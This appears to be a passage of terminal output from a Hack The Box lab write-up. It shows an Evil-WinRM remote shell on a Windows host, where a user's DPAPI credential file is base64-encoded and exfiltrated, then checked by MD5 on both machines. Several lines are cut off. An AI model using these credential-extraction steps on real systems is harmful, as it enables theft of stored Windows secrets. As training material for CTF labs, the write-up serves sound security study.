 ┌──(kali㉿kali)-[~/htb-labs/puppy/dpapi]
└─$ md5sum C8D69EBE9A43E9DEBF6B5FBD48B521B9
dd0259ec230bb91ef986e7b97835b0e4  C8D69EBE9A43E9DEBF6B5FBD48B521B9
┌──(kali㉿kali)-[~/htb-labs/puppy/dpapi]
└─$
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileMan
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Credentials> [Convert]::ToB
9A43E9DEBF6B5FBD48B521B9"))
AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQB
AdABhAA0ACgAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJS
eu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gE
rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Credentials> Get-FileHash -
Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             DD0259EC230BB91EF986E7B97835B0E4                                       C:\U
als\C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Credentials>